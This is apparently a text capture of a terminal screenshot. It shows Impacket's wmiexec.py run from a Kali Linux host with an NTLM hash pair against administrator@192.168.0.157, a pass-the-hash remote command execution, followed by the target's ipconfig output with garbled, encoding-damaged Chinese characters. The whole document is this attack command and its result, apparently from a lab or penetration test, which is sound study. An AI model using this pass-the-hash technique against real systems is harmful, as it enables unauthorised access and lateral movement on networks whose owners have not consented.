 kali@kali2020:~/Tools/Intranet_Tools/impacket/examples$ python2 wmiexec.py -hashes AC
804745EE68EBEA5BBFE08B771EE483:4CB55EA6471D29CCBB2CE4CF00271FE3 administrator@192.168
.0.157 "ipconfig"
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] SMBv2.1 dialect used
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
������������ ��������:
�����ض��� DNS ��� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::504:7bc7:7880:be86%11
IPv4 �� . . . . . . . . . . . . : 192.168.0.157
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . :
��������� isatap.{71301A27-BF8F-4B43-B3B8-F3A7023EAD1F}:
ý��״  . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��� . . . . . . . :